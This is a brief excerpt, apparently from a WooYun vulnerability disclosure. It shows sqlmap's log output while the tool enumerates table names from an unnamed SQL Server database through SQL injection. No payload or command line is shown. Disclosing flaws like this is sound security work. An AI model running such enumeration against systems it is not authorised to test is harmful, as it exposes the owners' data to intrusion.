 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[16:36:49] [INFO] retrieved: dbo.ContentSourceLink
[16:36:49] [INFO] retrieved: dbo.ContentStatus
[16:36:50] [INFO] retrieved: dbo.ContentStatusAllow
[16:36:50] [INFO] retrieved: dbo.ContentSyn
[16:36:50] [INFO] retrieved: dbo.ContentSynRule
[16:36:51] [INFO] retrieved: dbo.Counter
[16:36:51] [INFO] retrieved: dbo.D99_CMD
[16:36:52] [INFO] retrieved: dbo.D99_Tmp
[16:36:52] [INFO] retrieved: dbo.DbDeployChannel
[16:36:53] [INFO] retrieved: dbo.DBDeployField
[16:36:53] [INFO] retrieved: dbo.DbDeployTask
[16:36:53] [INFO] retrieved: dbo.DbSpider
[16:36:54] [INFO] retrieved: dbo.DbSpiderField
[16:36:54] [INFO] retrieved: dbo.DBSpiderRecord
[16:36:55] [INFO] retrieved: dbo.DbSpiderSchedule
[16:36:56] [INFO] retrieved: dbo.DepExamColumn
[16:36:56] [INFO] retrieved: dbo.DepExamCount
[16:36:56] [INFO] retrieved: dbo.DepExamType
[16:36:57] [INFO] retrieved: dbo.DocLog
[16:36:57] [INFO] retrieved: dbo.FeatureColumns
[16:36:58] [INFO] retrieved: dbo.Features
[16:36:58] [INFO] retrieved: dbo.FileDeployErrorQueue
[16:36:58] [INFO] retrieved: dbo.FileDeployLog
[16:36:59] [INFO] retrieved: dbo.FileDeployQueue
[16:36:59] [INFO] retrieved: dbo.FileDeployTask
www.wooyun.org